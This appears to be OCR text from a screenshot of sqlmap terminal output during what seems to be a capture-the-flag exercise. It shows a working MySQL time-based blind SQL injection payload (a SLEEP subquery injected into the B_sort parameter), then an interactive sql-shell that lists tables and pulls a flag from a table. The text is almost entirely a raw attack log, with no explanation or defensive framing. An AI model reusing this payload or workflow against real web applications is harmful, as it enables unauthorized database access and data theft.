 管理员: sqlmap - python  sqlm
管理员: dirsearch
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: B_content=abc&B_sort=2&B_sh=1 AND (SELECT 2438 FROM (SELECT(SLEEP(5)))eKPm)&B_time=123&B_title=abc&B_view=1
---
[17:37:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.33
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[17:37:46] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> show tables;
[17:37:51] [INFO] fetching SQL SELECT statement query output: 'show tables'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (breaking warranty) [y/N]
N
[17:37:51] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[17:37:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[17:37:59] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
sql-shell> select flag from fllllaaaag
[17:38:14] [INFO] fetching SQL SELECT statement query output: 'select flag from fllllaaaag'
[17:38:14] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[17:38:26] [INFO] adjusting time delay to 1 second due to good response times
[17:38:26] [ERROR] invalid character detected. retrying..
[17:38:26] [WARNING] increasing time delay to 2 seconds
1
[17:38:30] [INFO] retrieved: flag{cf259fdf-46b1-4855-9014-88a4b3c93b10}
select flag from fllllaaaag: 'flag{cf259fdf-46b1-4855-9014-88a4b3c93b10}'
sql-shell>